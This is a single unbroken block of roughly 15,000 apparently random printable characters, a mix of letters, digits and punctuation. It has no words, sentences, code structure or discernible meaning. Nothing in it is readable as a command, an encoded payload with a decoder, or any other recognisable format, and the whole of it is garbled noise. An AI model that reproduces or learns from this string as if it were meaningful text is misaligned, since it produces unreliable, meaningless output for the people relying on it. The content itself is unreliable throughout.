rpprqWYh714{e:/^~_fEue0z(pyO4EyV4V](ukJ{XFN{ux1DhB:+r/:5X}iNr}hN}~SpRATfrUB2rq%{R2YDr7QpCy{%S]DAzD|X9y/T1ryU(WoUory]-y1q)rE%-reDS|S6INAAt(AT|f({{rr/Dy-}(uuhyyn0tfp%rN6ysfp{-rE/orEx7d_0Q0{-Q+U6DhN5-hTE0J{J+r:f(z&}~hYLuw_6By6w~Ce9pky6W-ydtWOhh^EUn:KT(^:)~pI_5uY-;ixoW4~Xy&Y}pCW|LrRkyDtEkk29L4F4FQD@IpFFrrkxkJtU]surDsEW-r+]rSfz6B1V%{~y(t}WwB%0YIy)EN)C7y{%BNBrorE%-y/o)N(YOrrEOrrByrI}-N102NQ57ry9prN%)I9R&y147yA4|f(w1F~shf6+/INe5f)/x/rrprsUz6x(C+w7e}rr~-wh%Yskn:wpniDEn;4-WX1-L(]KE%yoAN^rU9R^r(rBVTW&+7rY6&B+zI~|7wSEy26nweSxY+d7Ayk]Siup06rw&tEJesiisJ~QY&kFFT}]L{h^~+_]XYy&I|;]t{U|r1fQSnqQRww7K%UdWs^_OX;dWL-{+p(LsJpIS{JCoB}f(&s]Wi1pd}4pnT4NzqwN1Ose%5427t12)es2)U0u}&4]eRw2rC1-nXLwEk1p1@s&K6yS9X1he}wAV}@%6qoEeOwON|rknfX27{ow~|w6/i4;^-1hIowhJ_oE/+4;i%-]X2-rE@I^SkX6qrykA_-~/%]kuzxpz]fC5eTU)pSI1ur+hxsq|7UByq^urrA6Tx(U&wYTr4{|;5A56K2qwBKBw)zi1dt4W1F4&94uU1|if0qw5Lf|JKCy7FxrreyNsd0Ak6rJdh}UNNBIkir2Yf1f7/qdYV2%r0&fn_{Er;)1sOF%42TYKry7@W}_}/95rD(/opn/4pT%}^RF4StI@z]_ow1prYUQo~^;Kkw{rKr%u;CL{Y:)KIn/{-KNoAIF}/uyuW]Qo7:Ln0~IrrqXXpuruAfUxUzp2I+Cop&CAXTq:Ty5yd~rWT{wx61|DrqrrT1wqs@n]dEWz)|pyRzCstAIwNtpT2f@7)Wthi^Nw-Yhz/{rOUeuW4|/(z1+]roYqCTndQW/NikSh-LXrr/IC(NC_W&No^qdkrzDo-)fE:tQ~41Y7(~WOy|%eCQ2|;Yi&X9^wy{BeDiNC)Kz/XxBt%2AwezrC7+057SS&5nKtFhEWyQ%eX]]yew^iDwFeY+IrNSsWydt1Xt4we:ztF(44/rAe{{UEEu^~~~U+^49F5(/-kB4LAKwW_N%7rqn^UY%kCL;T~-)sAtB(ws+Lr00%0X|qDxR0xrIpp%yuFRORRYiY(qz;0|9Q;R|&6L(x_1)f4|9r}&iy6E}p6OO{rEzBeYEhDrk(x_0WCOXupi1s}uDkRJXpz]N_IEO70:))&6SA^//0@fAB7A%DV9R^]D@2Q]JQU5f5JOTXDze|X7VYI/{9U//t&R{YN4xx2nr7x4KupqQ7pt1Xh)s%;pYhJILxW(Y;20V&uU%Qu65t9RWK~TQt;):9kFE7ptYwpnkXrn%w^i9Y^q2pTfzIpR%iOUI76+;76~YBh+%&hzOJRy6J+_2V|ik9W-IW9KBu{Tt7DDkq](D7hW(9xW6}h9y7oIkfLO9hO~67puLE|rkpTE(hFRwp;w9rW-/V5IO@k{xIr-wEeKo@ytpwpo7;|rD:9]SDu029VOW--yrur0dWwxyIznhDRCQ{9qh6WtrwiN9:q4nW&|wS6A)L^x6rkwJ+:feOBdA/45A|-}~dE:~_AICBf-x]Lxku~iWt]qN59noSw;:B}_s&RoBSwXsd}p7&uA~:CzJwhhkh_Wyx|L-1xBXw{O^wpi6}QB:(BAUdeX9{ur7f;@x^N&tRWEkWBW0kk]6qT4i_2)QEw]CAoyURITpS+u_DWS|zBo-k4tXR|DEXzVQ%9kxhC0NotoLFw(4uyo|ysQpDxrNI)^U;E0K1tYC94@Wu(]4pw]SXy]%T:52@{EphXphwy57JrpIor%IeswU/{zr%0WWyVnOx-;-fCFXxeJ_LL((1u|Wrpr)6S:zx66Y0;z9O2oDpOOJLuhxpiKOxq9EEBSL0IXNxw_L5r&S:^DB_7QiRkEFAhi5SiRwXux]pEfLwr|9zp5OyUr]}eORzSNrxzxkLVO0BOoddo6iLIy0V%rL|6K1Rx0Q%tpwL~5T{oV}f9hu|~Uf|NeqpuSx^zkur+xJWOBiB]Chuu~iDwyxdOu)+O]^dyw^uoU-(rrwwI1Qp(w7uCup|2;pV{6fh}uIUOpV%:SeBTEi{_W66tKp4nnzQ7k9Ox5:k@^96x-T6Wke~yOOODynE^Srxxr-rIruR@]O2IE6dkKrkrw6Q+nu-1wD6d|rTkWz+oKzoLEShX56I~;R4A)))(yrWtE5~R2L~hBA:K9Wt}wUBF0KVS]s]pzoOLF+X/pz~WI6s4Jys55/+eXxtS(Wd;rrEnRQEEz_&]R5ThqEEWE&EBDDOV]ECrTi5KD^y)z&&6d-ItBT:4ppr]0xkt^zki-W-rudW]s^4hQi^;^E]7)E~56UhrLB_p~S%yE)){+R%UD-Iqpu@EWeAdohY2rdd]h6:Ru6A&Dotd6z{I+dLz]%y2B}WRpyphOp2w6WrV41-uCXOoy006pC&9BqDuLWV9pW_^;56Ww~YhC-BW:6r+wDVi%T-9dOt|W(pp+_kV/({~]fLV;X;hrtnWLpEoLqwh(~_s6~7h%1T1yhe+YE50LV;zxOLJ4EXE-DTO5]k]LYJX0rB~tVRrU)9;KyfQe6y]W|XLRrSCI~/s-BD-BwI66nNwAt]J^09K-7IYI+wwxphr6T2T@x]-Uo)Jn:OFq44sYO:-d]9DDfo6&@RKq6rNuI-Ed(o@~zK]6OrQz/4OdoyKDw]dIS+OqueJoVrJ+o~xeRofQr@S;Y9Dpp)IhU^K4{DIk9:krwyEuB51RDFn5Eox9rLp7u/y-E|E|uupB4xOi:}ds94UxkNAiwU6z9L|:06E_|Doy^e^rA4_Vqf+)RT6E_}+VtiBWyVQ2]uSrIJ(XoTD(pLzWA)YxW594+]hWDDkRkA:-N)WrzVXTxzrnR~~w{hrrIEoEI({i6]J2hr~--T}r(NOI+LyUnw76-TiW^Lq@-|kx_p7/NE]zIJ@Sy~s4VLy-Ihx;N)xIpBr6Ip|_%Lwn7+~+ix~w9I6J]S/@UIT+A@Q:ue9-|SYp9e:-dDExo{o%2pI]5/dFxxQ4Cu-i{6J(px(2V;w6x2D}:kY7hk:pBA(+q:;rk|OhIhK)ptrRfOih&%yS|OkrFk@K|^o%w-R2S0h(7}pEI+CrCSxI4k&s~~~uYyrI;w2r_Nzp5tq{nRyhk}OrqniozXu6UE(xqyry0W9X;(r]&d:IWfQAOr)s-Ir);d-JrpWF4;IJEwIxprJkJ6|IuxEE+u+)9zO4y|IEIpVLyYIuSOxu1zIh7u]Tzik6E)4p+%]y})kdNiozu)pFhk:2/WqxsBI959ptU|SWko5IV|zr]/@pW~QJ4NXEDWx+~onQk5r-~QQx2)IE~ii}CNiX14k:&9NCrxND~E0_NpiEedIpzTE6oz^Du^RR6}S{0Qr&wfU;X7fBV1FrUqLJW~2+Cr]h&s+S-]1q_OX1KI~rf0d;rALnkekO-tDx~yE7I)^|u(TDr+EuIU0prO~yfC+e:_dQ|BkEwUeSuRSK~qTEBDEAO7z}hd6uWesdBNiOfDIRLW)rXNkDW:r^rR}:dJnCh1r&zpW)NJek2UVICkTfrrr_Bp(2ORr{u25R)uN)dz70hzxuy9-C{-OxJp)x9WzF0]fCi6K2%}V(rWO9dir1W/QK@7UBS&Oru5xo-:n]{Dr|iri9|1JkJyx6wrhTzDOB^N](Vy^B+YU}xx@;oD^2nq(yf7L5rWu]-L9ph&I25uwLR%O;r2:WLq0_yS0iuBuo~u6TOs~Y;;2EzFYp6Rx~;|~V%VIA9Cxu;x_|~ES@s6xw+6kWQsWLiU1LzW7{Owoup|k(x0]]{J^RyFuxU9DVJxTD7ODiKV-EREp^4sSTC_|UQrIFL@q@s/:u20pud]ADT:N%0F|X7@RJ;_E;L:)k:746u@piyfdr7-r0hR9Oq~xwOh7OLk:XL_i5V~]trS(xz)iI+xAOeuBWBzrhXoIwqw0tDWtJ:rBW~q5rzV|pku7%OSyWYFXVF}Uu]hUW_EJ)RE)qd7z{UxA^;o|RyVD4hJypiE(2CnWX_he4dy5~@rA_{iDSSS;0h_;r|4Y)}+NKrD{W%~2z-S{N(r^E-iQD]e1Lrt2u2{dU)ww+KDu&_CRAOn9I-IRS2YrE0/6@(7D/hJOn{R4LiBxpDD;I9fUX+IsRAKOhy7zqAs(EuL4UOW)u2+znTts7;KQV;{K{SSDUw5y-Cpr^:C|R7^@x^Jdyu2Rd4+qAO:sW-S6D^&x]D@]~xhd~}hI}fdWAYINDzk1DoE;kdKBT&SU]K7~&t+|-Rw7BL6&;-UwQD16K&{fTo&/F}~4Ikw79T6p{{yuFCkxe/E0nRhrJ%WyiLhz_DSK92&2xB9T{&QDriz+S+dNkU-rDu2RF]Q~7s5ULuxwD]}9pSI}1p}he-qetAdu{-DtkIsiRSId~ytKICD:qxeQBt6u)0Y@zqd9%L}};61%J1BqV]&}+D5uUS^sC%xK_)R94^YON;(SdF2rSr2dok_RdL6iKFOu4;zku-YF;hs/i2]%{R1:~RsWN{qdR&ph](F{:{szodWwXk]w9EIB~9y7ULdD{OFts1nVn{6FDkrtu2seVs6IYS9{6WNV%6~UFBiptx+y_zi@xr-~fI-4dkWw-yIWi--&DYi~5{hez_o~_0T@7T)rCp)unk5V&rDe|:OTr{/TdJ;rVV0_X6DzySA^26(6z5Q;X}exoS(OSW}r-h/SXq6ruFQxySWxwB6z24tzB7qLyhqS92+pD|OWxy7So+5@Bt2WrO+k4n7SruL62K5+xkix-tq-|{k;F9Fp//&L]TC6hhC6s9JEs/UWIF|_4kyWekR;V6B;y95S1/o:x}B;9LyOrV/EpxkOB0)xipYWihNSuSp6Yp9r9:6SC]9k]snr0&XrR;(OkeixO}|;UKT6D@qLE-_y77/;0t)r5hey2NpSykzySfFkL(UyruUWur;hr16;B^N_&}uWt62E-C/S]ABW/CIqwi;ko/DSr&eYnAQz;Vs^e~}S-rDL-qUkon;X/IxoiI^yphrt-r}pr9ITIyrzRRzy-Ox52~xn1XxLk~^otLz%UxK1CeE6TC@FDJE]9u2fCJ/qiLVOISsfi+R&:SupCrJWUr2:5eu14]K}~ENBwCOoTh4]Dp6:WSW~yut_oxuQIOx{Uyxd-;iKdWE{5~]N:qxpuhf}tw]J4u_e4_ktor2nD2N7R;NRJx;uOX7]1p;iOD_pdq{6pD+qzRxF12+&x]u~xL:roOu]%+eK:::~uSVxC;qxn;u7_5X}dJxSdxWsiJqnhiuXQ5kW}R5w:NnI)p+fOzX;DuA&w6nXuw}Yd:zworkKfDx+Trx59RIQriI6JExdhD((+RtC0LOh)/pI@(dy&645&V{~&00ppiz64xwp/-{xte~uf@~yJWRsA(Dd+DWrrBB9XV4pr@zpukWruDxx16Cpr{Ds-{0^kTiwe)y(O:0F7rR~kT5k~kDwA^D&S^INLW|nrSDu-_Ss){)hp0(|6TURyu4:ddO~5I~D+nupWSS;x6r{/Y~T-owT(6I+dT~pIeRto;CdO6rF]L6)sxu6WT1|}(4@}@i(uVKU7YD/-;I_AiC6O/rpUD(NEEpW~DRA7%4Wwp(@q^Dy]pdEWOUry%r]O@oE;@{B+%oh:nI+XOLSrfnDyIxD4~d-oYIToid/J{1]5pS)wOpE&(+&6%Chz%1h9W1pw6hIQ;/KER+dOkLx0/k6r]L:f~NOJ@n2x@w_EV)xky;:O4%9]kF:p|T5wK(O_ehLxesk0u7DDu:{rr(DEiNfEr(_yu/0Io0z(zOOXTKO4;Uzx1@p(wDx]%ftt4];Rixy+::x5|;OW%%WN-@zLp;kzQALqt^~t}I^WJh~]yXIx&zxCsi^+FkSp/X:r{E;z|7LQi~y6FEEr]hEoz^owOYzKd9OLLS{{kepI)L%q~w|~i_IVpFyWYi/N+hrY+q;0~urNf7p~0LkIunxo~2d0eBz(SUKEO]Lu]KEuEO%RxCSXF:prUiOrS~T)1}_WR{BNNix-}yqe/}u9/zOE;sB~S|;-rxBOxiX%rUe+w]R|WUWOtNzJpyFeus{p27YCLET^+U1DurVCpu@hruL+}Jo-p7^WxXuty0u|FX64NXSwXqdOzQ+T::45_uI^O0%DCuL9kA)zz&60WWIIpefY4kuqNpQ|:N0dFnLzh;/:ur9)_IU4JICKSxntItzNpCzJIxO:_K+JIBCsV~zJS&WrS(R|4i~D5%T1hF;xX9x_zz{oIzJDOw2(uOp+z2rICE+U2UEuCf^1rrsDVuouVWA%@B%{~I1+eE{u]tD-|w|@i{tTpUrtrreu+-;xN{+R2T11rJ-x]9urp7)I}+pS_riuru:dB;^CpVT%eofKhBSpNAY-5uU}TXT-;uE&/tC:n}]swU6q~~|4_-4TsLR(Q~|4}IDrx]6I:dN9B{D_TrU|xToLBOpO(A^y74uOhJw%tWhXt{LkkwprOQ^WJQX^OBx0/f2ihrhExyiN2d{i_+xL0DBB6d@CwiV2w4hi;iwN^K{)WByIL}~]LF1hLWr;L-69Xow9_:rUDWrqOII+E-uK1)dkE+r:T1Rr7O{UO~wE}oIU-{RkCRnwWJN0dDW{xo9F9{CAq-nkVr|fd02R(0F{k1:UWSI)kO|C+]JNYDhX^-i71~Ttiz1}Vyxf-5K_knBF5JdLo~fND-FNB)qUox|1(T1sES@{/DC4Xr@uuO2re-CRd-w^}+^J@r456/@JIRsWzU%0OF2EF:{q6_/9ui9Y]J@WEEx):uJy;|6]-;1BBEryI-w(ADxoiCLpwNyNk(J7:yp(EwprrIxrw^;IIpQp6Ni]4Upx6(wf74X]47;rkRNw97:~T|XNiRKn9uK-u]NunfzE]I6L-)z]nY+~nC^]2IDh+^A|NsW4pYS)eszJ2A+EoSByKkpK{B;u-46_Q960KwIzxtrW15s;ILfypXS)|(:+;fTq7;0KL-krxrwUF+Lp-d0S{xJ({s(y{Wzxeq@U/fxtA{u;)R_6BsfWL11yz2;udR_p)nD:VV&6V}Dr}~;E_2i0TKE&/5kt]qqp49VFsOpho&(F^KYBiJe%LuO6oFxdzFORUK/Wr~OUSAt0Nww/2w1tEhh@u(sw0yUDLi9WtNdp@x}L4d6@4y0;^1}5|x1DOEnyBXunD;xzJkYUo&zk~]x^euFz@;OC:qErq)LsB|isx+qTqAFR0e{6|zieNdKuiQ|hp|6BWS^fqe9WX-9fDp6O-po|eqJ)uk-eqxU4pro6;Ce||BB2dq(LiI4w@p}9otw;yq^kdwUUsdyqrYh_BffN6@r|ww(E66&/NRQKW])nIRUTE(_4JE~x:~(wNWq2}@(~DIQAp@(-NR{UJVNeeus|}u/OX20z^4zIA]D|^y_SF_]uwpiDqNnduU5)us1K}OK_p)OR4]I//|p):qs@DoB1yo~Bhr6fiKdr}-Oufhdynt5wtWTStT+-TIJ]}Luh|w0nXCDE@kB%/WtWn-rIT5-%RWTk_Oo{COwKhre2%BKV|1Dq7kBi-r9u6;5BsI~YLhDr%IAo;p4uLY5-VKRypAyC^0BJ:4N:VnuNdI-Y]k]~C@u+-CNqLN61LB-KpY()^tp4OTisSJYF(NBhWJKO2n0BrWIN;:X%%}4ztfwU@]hhk~p9sENAzN9LdEE^N-IAVr;wx}JeYk:o1Vp+UprAKuJyI]q@nJqky-IzO:Ft{k0De@5sErEotztEu}%~0K)40NqQUt^Ip@rLWADRT)@2K%yDBqnhErWd:/@^q%sNT|4^qt0i0tQ-y:qx}B7RJIT-;VEYWto5{}_+77xxO|iRw-~pDqEhJx@rLWyJ9^JJfwXkoX@+]6NSLkw~B)nUnqfRT{;&EVkT2d(T2-{(CsVIVoqreBVyro6I@}fhCp_L9T](xBw~1K^~QoAh)zd%%rTB^e1k%]BBKnr]fQ@0r~Xx7xnq/diB1K}dRXTxxt~2sfyq|DxrQ;(x/w)_&nFIk4D)_6;r%}Fe@Qu~-KkE97:{nqiEx&zwo9pDrQFykeOrx~]O)Norr]kr)NTw|^}xVBs4ARTr;)Ikz5zhS|{]uI;|LT6WwAxrEK:QBO7JA4@/1S+LLdLrktte977%(AA7uE;JJfnAnr/r+6JCUTr9w@;(RWdsf@S9rW~sT}N2RO2Ks@oASr|WrrxOR5kk0dd9@NI7eYOUr5yEL7tkN+q+T+J|BsKzuW)~ur_7-;xerrYuskpnqi~fSA-UqAdp4upTf+ND0Lt74Qq6+r7two{d|L)XzuVAIphE&Lqq_qi4KO~{K-u/QW;4BB@xr:WnJVW6IWADpzIJAR;N:hVuWk07Kn1w+xoix}&]YwytWI@](f@p9/&|LI7R1rSWr/VCKw;W6Eznr@-yQfLpQCNoS6hiCRFpNiF)WuBCTCk22rsxpT]}tutz9rtDO@D4IVk^|f:D2-2)YyDyr@:BErE5/iq7KLQ|9TrdVU0&~s6NRDfKpNVIVS;Tf}q2u7eui(pA6JX]^nC^Vq+pEh)1J|E:/qL1kDIkTfxYNKO%|:6zTx:O-@k@%zCDRY|L7@~h5n7NYBe)VNz9nNp(QuYIXkVrw/7AFtD-o;D|Oo7fDDpBosrL%pr:tDX7/BKiR(UOz}B;TyYf4/pxtQ9d_O6}EU@izWJs:K~exQ4BSWkBiO|w)Sz(|oD-;OW4zUfD1LsqYEoDF{}K{s2W;K:zTsIdd+%Ffe&TCn%DsDkf]Wr|V5sL{osLsxphxh{yOyuTUCSJ|{^r{6W);ITpIxSSxh:T0@D0E7OYknr(Y^-7xI;esz12f/o]6;wK~oN0kD%Os6tLqXt4{WxI-+XTDLypSTNur+eo0+LOpO]D;OeDNwt|{FW|kFy|{ywx-OLzSJ2tE59tEO&z(^F+TxyxLOJ1V2L-DOesE_29rDhC/nxWtxyIqNsySeDNi]TNCw0~L~2Ix~OIrreTy)@4{zxpr7ruL7+C/)xCE^n%1@V%yA%/4Q/X/rDDO(xwupp-eWp~ooyYy7hq%%WpOE(~xN4BpiODWOW^u9@B_UpDJ(:|Ek6r%(r]ID0YNkCpre+2hJW0);kDyek2pRr-rEu_Y7+]6n+{~yk:(&N^CAW+;;V9xEuEC)WIBhS1:Yy2Uy(LYew:f1xei~y1xr/QqDWh+pDf:9xJ_hw^U{zyC6h{5WXRoLIsu6DI2xu]TI{^uwu-W7ChTpoxkwy~_W^R40@2Bz]wr+CuOEB+_tA){YXEduFONr@|i7JAx/IFItVz%Jx91OIF&t^&V%hk14dx|F{hoWK6Dr(/Nus|:o5]4EVYYe~7yTYS|h{Kkkno+5@ee5201Q%00:R@OL-uqioJFrouOV&owE@Ei(wdDS(kwuR401YeW2n%2;eorhu(}hEn0BzA|rsy(kW-D%nRh]hLNTk|B]QQAL@ud(Y~Su~-qX;fkkVV}uBpf(puiE-qF|)uI]6VB-rx9-S~-R}r9_6E|p@yI-(IV~f@~hRq_wu9/ruDf/Yr)&~EWSF(e+DCiVxEIIWxr--5ESBrxB(:r+r:)Yue9]dk0yEEy-/5iT@7E5EWdrQy-yoLrdoWkVp_OeW;Nk{XIS_-TL_V@|nQ%Eh;O9QX{B~YheRwD2s|Rrez;e7yBAR0Kn:44rs&x)Bwr;7;I0n@22oWd::CQBy&e]]0SWVWrB(~OW6r|k+uBr]S-0dJIVU^pBKnSL~kS:Q%Ayxz]IrO}oCoVECi5uxk0%WdtIk+O~zq6^krAA(UVFNx0U_wu5E(Cowik|^T+rV+U@S5D:RNYp&A6]~;pAB(+fdVIDpL2oWAXWOI(+OSC/}-Jkriu~9wx+FTEpE+9J-rx/T-D:7xTUJ:^wuetxNWrWpr_LDEikT@C4w2dw:e]-OD00_ix{U@@zB;yyTD&o0{L4(|rVTfoW|urxI|y-n0ok}wr(RD_xws(eu|-IrEKqLKC:|nRnw;:}]N|&7AuxBJOt+uk9w6Ee}7pL-Yww&iNoR~]pVkLLrYADB{)55n]At+K4xBk@VpfEk;+WIKARp/xze6wx)xkpN;s;W2INohB;&kF6p_fr(h1rXtfF~A4fBiSkT_(S]72z7itkx+_tuzWq-Ep]pExSusLT(+RhyWd2&QV9uX]yEI(TnOAs%1t^kKypL5XUY1%|xTKrEt1yeFO9]r@NRYiLRS//RuJ;{AQOe{Jr-C%oWWt^nnwddiitq@%}YYC2s1ASr_EtEu)uzI}%2ww7|B)A5IQUtrtC7XB]9{XJx]Ox~EdOqzFrL]2~|QK^Dw50+Id&YB:dVpwkw60qq2NDVRhiyJ1];dn_QDtyU{)2VzL}+CI|IWR6AwfN6tDrSnOoD(}kRodIeyz&5CkYtLrw(UpB4Wk;ky}-n:|wwy|Lf]05upX(0-4q_6e{7SJwL@-py0k(WSW4yrkS&+9eYIuN+K}D42&I{(9qEy;Y4RF9+Ri9RX)Ky)LwWFu0z5kL+oAu{sFpoW/xq&)uxzCKoC5us7-IDO{L5V%AIy:)KLWk:OquX^RWILN@yWY:L&/e4y{hACFY6iIs^Vkz@wh~krUB)7L{hF1oiLXu&yh&:Ohx~UEprV+irrtB^p+Tur:rpUI@rryyrr:T_BT~^4N{FOS6RRV-R:5{]pXDeI+|o666kdKhV^BS|zBAYNq@(INe@xCC-eQ-EL_Ey(9]Wukt|dN6{ARhRXd(-/:JIN|^_W90FnO4sX6(}ICSJ%WoCx_N0)q;hyIIFsYoxEL0;IJBEEwo{~TO)%hUALq:p;osCWk|+Jpz9S)pRkxuiifTkBO-yr+h/o2e1;BIi^KeE]9A5xxII4xyU}5~r2CB+p|WLSXt%~it%9D6I^Wx|extW@U}OI2-KT6NhX|EDTdA4](/4rpuhyr0Du@DtwBYz-0T-hNy@:sL_~RyoJi}EBt_]iWxWRprQ|n|44^0Ior6w]|Cxz9rLd&:9RIR}+z:{)|}JCeXD+V77B5iW7SrJxs/&VDW759]YoVT6@(u&+xS-OOTsBh5nktxr(p2r|prW7N1F]EW46tBd~iVhz]OALLp6hBe;^~D_quz&enint%SSJw5EK]qJuEz@^D;6}JDJY{%BEWzOyU4Uh6|^iz^x@V~}|~t]y@Iy|-y-4Ju@QoI:5r6u;fi_yyqrSzU2KFRXhT-1Wo1WWw@_hE&Bir:|;^-4Cx@Ao1x+rQf(CAuYB0uDBr0tN:Tkynp~0DpIX(w/p++e%;)+~Oe/@~5I-SuIK]UyO(t}LV5r|BAix6tuBz+Ty;zdoFI/xYk&)}Tr+6SqFy@Y~w+-69rYpqu~kIyI5DWO^%uy-R+z~uWAi-x]pd4k-R6yr;U]px:I-Ak]p]u_n@y-tBq;T{}D6BRnw~ph]EqdOOieW~6o9w;/}+^s9-:4{OW;d;4I-kD{@UkWqC&sWoTJR:fxY6@EkJ7+h~;+s:unSN1;(/|o0:1^LDOr]uWoyBDI47;B9)UeLwk6^BdDR+L-h/WWW|r-S2Khh~|Q|CS5|(-xBU_BCYTtz}B^Shru/WpzpqSO9Fo-{_(squxh|@^DIpTI}y(qz~B]YKWJ};EUw/xVffX;9t_5&rEs%-K6^rTpJ({zS0_yN|NB{u)fSL|1JCoS0JDeid)yyrT1wrR)AUf^dD/Ly0nN)]Sxk|pt|VoRosYx{{F0Yf|E&NBV|@1Qyz1YQ/r1R:rf6r72wpE{Bdhrx&QO{z-e_LQ0ppB&xQDV&~0rd+6TeC/tEux]oiruYyUQ|RkySxk2xwSxRpe;e(i]|-hQQ0rWrSt;^o7^Trp/2yox{wir92&e6-iB66Rok-0^z(UxBV)OS)D/VEWw%RsYwfLu&I}J}F-Oy{N4~AUi)w9U6K{I7tJWdn_+X]y{KQ|)Ex~r&+^rrsw+u]OY2&B26NR}X9dIn4u6sC}0_9/QD&]7x/r41Dpxur:}qx(7xEex~^ny(N0Fyiq6RYr-&sIYWC(J]Dd^1TxQCrnkB%Eh_LRrz6F0uE~txirCDpQI{pXI(ToWyx{xw@exwQ:k7rdL%C&XdRQsREk_z9ktLDr7UKr-Q4Y4O5/fpNrsFy&Ut;6i}1opON(4OX9hd9h@q}@6V)k]hJ-fI65q(|4FD_2d5~}9Es4%4U16-/OkpTF^y69eE_R4T+DRRNU-J|{@V2eYi%U0rrI+{+spri-ttWp4pLsCK-rs{Op9rp-;efDe-Lu0^E@:CnprBBIrU^Or/pprOD9L^UpI6Eu;@N2pVyR0Vq}y^AW;@~sr:Kordz^X/_]-uE/Ww_4~oNeOwLe-reIW|O~-|5U-ItVSr;KFowd;r~U:r~%OrNONWpFutT;B+C}utIi-Wh_rkeWU{);+{_4IAXSr+IC(^-xyyX2yt-_B2]:Ety7NQi9I{w|]V&NyRO^ySD|NFsSAXy1ryBOULB7~AK5(tNCEuQsA%fF(NRAy{1uAhYiVrnF-yKSB{uI_zO%E7BEE~KL]ONUywhQ-ef5Ie9o-uoUyuYrYkOE~1XYf16o(w5Tiut6yIx@;rw/yuw{yeJ:foN@Srr:zw_Sfo:@putK-95EV9LS~1L@VrRk6yLtOr)uxyLCJoN/LrkVprerWWNSFnouzyRRqo}-ke/1uVrJ|udnsi;&pTxX~pkt(2rD+6Iq7it+d6IO7uB~oIx+DxAr|x)koUyBUBxqO2kB:k&9K++A+@x]I@&zrIeIedx_^qyE4]~R56urrtEIS-wNpr~)Rxrw~wNQ1RwQ6RpJ}wz/1sA;7I)O%iAJIwxYE&6iiWETW2EnIAEz:KSz(O(rBRr~zDpzo:EEz1pu2Jr9]4EN&UC~u~hN;:Yk14E~qIww4:CwQI9wC4CBrJq1xACY~4r9_DSy&tCw}4CNh-Cte1r~&iCyFUpNSoCw{r61yAuy7WpB^:qNW1qNqJr%&I;D~rx56Bx]p+xWpRy-}ux9u6xDUCAr+Ix&2~)ekWk/@)WDJeRTA9JrhrhwT4WIqe}rJf0rDOSV@B;41NhI4~0A7+D2/2opDw0^|9BR5INVICL]Qrrpr|_940p6C5OA/ULS~-RTF@u+E5dJS]E991UA%eq~%CAJz(uJ02DJr%O2h+KsptS+;OJWInWp]5z&SiooqOd-4YTUE{xDqFi2pR%U~4{UE^opY~qJDni9p1kDIn_+0~p~EiyIrNL4}_V+}-6~w(dsw;YU&iTnAqz-4|KDDK;hsnTR}LYIt@(pk0hxA10~iBSI5/{kxe{pk{fR6B(ILnDpF7UDi6WT&+AuXr0]@2DwJOp0/tLB+]0pXIrUhpxDTsECi}rkRN}A7Jhu/{|Yir@euSzuEu:LpN72(y9~EJ/(-{%-E/o5+N/FfNFE:qr9EwqS(I5^_+]RNR|S6AEiz(RX^BX_pE}&^xB]6N~Rp]i&:()_zY&2_(e+;y]^:re/EfE/yx&-:&OdYrIX_f@5J1:4iu}F;(0e6yi]pu;q6xd(JD@:_S%n+oTW:9OfiAQrSzYo_~WhxSeOhWWFUz_nUpz]BtR^~rpWyxq|:-@UEK~ddppi~BU(OdkWSN2nW-C1-^pt+y5VNkq%LEeV]B-DSq5QuuoFiCy2N@F/Sxy+OyzJrSIhdEWXryu;E@^qNkNLJ;R/hY%5-e%e(}W^^i~2_i4fW~Xq6xYX^+R-^X/KJkYxowrq(:Yq@WJN&derAp2fR::I)4qXN@YzDWxwnn5Vk5Cz_d9zFn2VrdC71o5AqJqN}+9xzw2Vd)2i;hJ~NCr-tsYO-oYq@Wqi&4dO5nYK2E2iI4hE)WEzSVrOs);X6w7Kp|)trsyqwxxxQqtSf~-r2I+-kt;t/@i^wI)zzRk16~w2@xwd}C))^4x+V~x5RBS%AEyk:Txx^hy)^4^Uso2(Vxy@Xk;2Yu;z~rruiC90%Ww2)]|QUh~7~]69WTweyqw;B]5}@nJVkJqXW-FwUn2No-JIz|YwN-r9+i5knhFF_+Juq)wqNzp^_opV;z2@r:CJ7iSV]-Jw%457&-C/}(%-4r^oR6Bp)XkpY6]:%RNKI9DW9zVK(]_dB)SW]pV+%r_DE_WzU+dJIn^1qw_W+OiD]0rp^0n-BTh4q1@kpIBhpOfhJUL6iULD2&N~i6EIW2kD+;NIxCWo|oTw1)+hh2%D:J_T&ARD2zUIJeA6VD00~0Vh4-JCn_Fsn|uDrRE4r6Ope(Iw&]rC~fR4TkYS&1UA4qS+zVOp@5zrK702Qfkop6EUQ6@+|UxR9pOn4i_&J_TzixL&SsKprC0E|/r+;A%5YLJns^_&J5Vd0wDo+9x+4QLns^%JYxT+&%;Dr}oDEVL-]y@tqLkpr97zYqAD%66K&};nDQoDrROsC&6n/{@Ip~Q6Ww]FJ+Ydr^uTJIFNVphTyu_9(W@9x{^tN027WW);]XWr]ABJItw~]fFRETddAFBLfYqi^6&w+;dBrDfiqE|/(etKzE@KdJOi:Ir/WKD)Lw|&6I{_(yK&zI1XWyn2UE15~;(t-(drBt1_6{u}^q@]xf}-:&7}_ryE:nn&6fRA_Syy^f&{6ri_SE55_uoCeuo@6Xhh_BIs67E{:%(:^}o_k0}T;}1)6^1r_D4%LrOt2+Wit+r{kfoEz7L7VBpCQokFXxsX6Ay^yuz_;@sK_0x0%(N5Erz2WutnBB7D+~7KEXI0(rB{_VAwETB-;5:kEDt)Bt^yN}A_B9LNuX/EY9I1kwf}(Sxd;DrrCw4Jf)-+C6fSL0xqJ0y1FCk9BUw9KKyT}|X4yhx9wRUwkTXLE:pLNtw;sree2ye0fp&Ir;0LyKwWfKR}1-2O_tSW/NYY7JR^:1T({1Fn/+pw~6rx}uY||:JV4oDVWUYNSOTArO_r)FFiyIwY^wEBiJ_~%/p2{UuyhOD2FKF+xF0xBOTttzSA&zqxd{6Fh1qIRB_t^;qEi5TehT_t4%kp(UB&Q6]X{RiC/qVWnTCKoz4]YtLSO~|t/}uL2A)fS0ABNsCzVxUyyRkwiVed4Ry+o~4QkCxUui~dN|L)+~yyRxr64WSIy64x(rk2(wxRfr}O_r4/DEoRQtOzkx1p)rz:fzopk+/rrVpB&DQTS97Jp]BsSt4)QR_ox6enE0&IwW;W(I_pxi/2XKi22sId%T}f+|61i-4nAYdniA&(EiEzY^}~r)pDE%-I)7dtB@ky24xdV4){C]VKixtuEs/rEVrDt^T+B/C(SdBtBL(rE-1KI64WES5W@sXB6%N5r]04SFUT)0yIqTiwp|Sk6}uxd_:-n9{]6]OFR{WAT^EpNy]SnzJruJoWrKf|wW]i6^yCuAu6I